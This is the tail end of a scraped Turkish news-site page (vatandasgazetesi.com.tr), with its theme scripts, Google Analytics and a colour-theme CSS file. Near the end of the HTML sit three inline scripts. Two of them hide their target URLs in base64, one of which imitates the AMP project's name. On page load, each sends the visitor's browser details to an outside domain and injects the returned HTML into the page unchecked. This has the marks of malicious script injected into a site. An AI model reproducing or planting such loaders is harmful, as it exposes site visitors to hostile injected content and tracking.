<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-text.js"></script>

<script type="text/javascript">

	document.addEventListener('DOMContentLoaded', function(event) {
		var menu = new superb({
			element: '.hs-nav-superb .hs-header-wrapper',
			counter: false
		});
	});
	$('.hs-nav-modal').on('click', function(e) {
		e.preventDefault();
		$($(this).data('href')).modal('show')
	});
	$('#hs-arama').on('show', function () {
	  $('html').addClass('hs-search-shown').on('scroll mousewheel touchmove', stopScrolling);
	}).on('shown', function () {
		$('.hs-search-input').select();
	}).on('hidden', function () {
	  $('html').removeClass('hs-search-shown').off('scroll mousewheel touchmove', stopScrolling);
	});

	


	
					
	
	
	
	
	
	

</script>

    <script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9ubGlua3MueHl6L3M/aT03ODI4MzMwOTU='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbXBwcm9qZWN0LmNsb3VkL2xpY2Vuc2UucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>	    
	


	    <!-- Google Analytics -->
    <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', analitik_ga, 'auto');
    ga('send', 'pageview');

    </script>
    <!-- End Google Analytics -->
    
	




  </body>
</html>


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/renk.css
body_size: 913
content:
::selection {background: #fb4d43;color: #fff;}::-moz-selection {background: #fb4d43;color: #fff;}input:focus:invalid:focus, textarea:focus:invalid:focus, select:focus:invalid:focus {border-color: #fb4d43;}textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {border-color: #e2453c;}.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus, .dropdown-submenu:hover>a, .dropdown-submenu:focus>a, .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {background-color: #fb4d43;}.color-header-top {background: #ff4136!important}.color-header-logo {background: #ff4136!important;border-color: transparent!important}.color-header-top,.color-header-top .color-text,.color-header-top a {color: #ffffff!important;}.color-header-top,.color-header-top .color-border {border-color: transparent!important}.color-header-top .current,.color-header-top .active,.color-header-top .hs-nav-link:hover {background: #ff554b!important}.hs-header-main {background: #4b4b4b;}.color-header-bottom {background: #4b4b4b!important}.color-header-bottom,.color-header-bottom a {color: #ffffff!important;}.color-header-bottom,.color-header-bottom .color-border {border-color: #484848!important}.color-header-bottom .current,.color-header-bottom .active,.color-header-bottom .hs-nav-displayed,.color-header-bottom .hs-nav-link:hover {background: #484848!important}.color-footer {background: #334052!important;color: #b3bcc7!important}.color-footer a {color: #b3bcc7}.color-footer .hs-footer-top {background: #4178b9!important}.color-footer .hs-footer-top a {color: #ffffff!important}.color-footer .hs-footer-top a:hover {background: }.color-footer .hs-footer-bottom {border-color: #313d4f!important}body {background-color: #eeeeee}.footer {background: #e4e4e4}.background-white .footer {margin-top: 0;padding-top: 40px}#footer-alt {border-color: #dbdbdb}.hs-bgc, .hs-c-bgc > [class*="active"] {background-color: #fb4d43!important}.hs-o-bgc {background: rgba(251,77,67,0.8)!important}.hs-bgcd, .hs-c-bgcd > *, .open .hs-bgco {background-color: #e2453c!important}.hs-bgca.active, .hs-bgch:hover {background-color: #fb4d43!important}.hs-bgca.active:before, .hs-bbca-a .active a {border-bottom-color: #fb4d43!important}.hs-bc, .hs-c-bc > *, .hs-bch:hover, .hs-bcf:focus, .hs-beh:hover .hs-bch {border-color: #fb4d43!important}.hs-bcd, .hs-c-bcd > [class*="active"] {border-color: #e2453c!important}.hs-tc {color: #fb4d43!important}.hs-lca:active, .hs-lch a:hover, .hs-lch a:focus, .hs-lch a:hover:before, .hs-lch a.current, .hs-lch a.current:before, .hs-lch .other.hover, .hs-lch .other.hover a:before, .hs-lch a:active, .hs-lcb:before, .hs-lcb a:hover:before, .hs-beh:hover .hs-btc, .open .hs-olcb:before {color: #fb4d43}.hs-sdc, .hs-sdch:hover, .hs-sdch:hover, .hs-sdch:focus, .hs-sdch:active, .hs-lch a.hs-sdch:hover, .hs-lch a.hs-sdch:active, .hs-lch a.hs-sdch:focus, .hs-lch .hs-sdch:hover:before, .hs-lch .hs-sdch:hover:after {color: #ffffff!important}.hs-manset .carousel-indicators li.active:first-child {box-shadow: -1px 0px #fb4d43;}.hs-manset .carousel-indicators li.tumu:hover {background-color: #e2453c;box-shadow: 2px 0px #e2453c;}.hs-manset .carousel-indicators.twentyfive li.active:last-child {box-shadow: 2px 0px #fb4d43;}.hs-poll-option.radio input[type="radio"]:checked+.hs-poll-option-text {background: #fb4d43;}.rise-headline-title span, .hs-box-media .hs-item-icon {background-color: rgba(251,77,67,0.95)!important;}.hs-last-minute .hs-time .kategori {background-color: rgba(251,77,67,0.95);}.iliskiliHaber {background: #fb4d43;}